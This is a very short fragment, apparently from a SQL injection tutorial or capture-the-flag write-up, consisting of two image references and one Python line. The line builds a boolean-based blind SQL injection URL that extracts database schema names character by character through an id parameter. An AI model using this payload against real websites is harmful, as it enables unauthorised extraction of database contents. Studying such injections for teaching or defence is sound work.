 sqli_url = main_url + "?id=4 or (select(select ascii(substring((select group_concat(schema_name) from information_schema.schemata),%d,1)) from users where id = 1)= %d)" % (position, character) # String formatting